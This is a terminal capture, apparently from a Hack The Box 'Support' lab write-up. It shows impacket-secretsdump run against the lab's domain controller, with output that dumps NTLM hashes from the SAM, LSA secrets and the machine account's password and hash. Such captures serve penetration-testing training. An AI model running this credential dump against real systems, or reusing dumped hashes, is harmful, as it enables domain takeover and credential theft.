 ┌──(kali㉿kali)-[~/HTB/Support]
└─$ impacket-secretsdump -k -target-ip 10.10.11.174 dc.support.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×f678b2597ade18d88784ee424ddc0d1a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb06cbc02b39abeddd1335bc30b19e26:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
SUPPORT\DC$:plain_password_hex:bcacb948c52993bea7f6a61eff982bfc5c093a3d7cc2b2171c98f152d193bebedbeae13b2f322f46c749f4bb7b66a4bbc44481dec79fb580870bf0c878f5ee54d277c1fe
eb70acec47645770517145a8fa3cf84fecf322659a060143cfc1b5605ef39dcd9c3c6fdd90b5751e0137b479f659f037e55dba75120d4979d8b9e0f04b749c3db799d01d502c1eb577a40107d688828ad1787bb
62229d207d93b8da1247020733da9d84d2c656140eb8ea8cf641b29e5b61bae629f6159a5bbedd060b8de60837c938b6deb7b7f3d8d4fc06a56099d17fc5d93c44181714a1de29bf4e03cca05632408551fdfc4
d84628a7c6
SUPPORT\DC$:aad3b435b51404eeaad3b435b51404ee:0bf2e98d5fe97df54362cca10b807bd9:::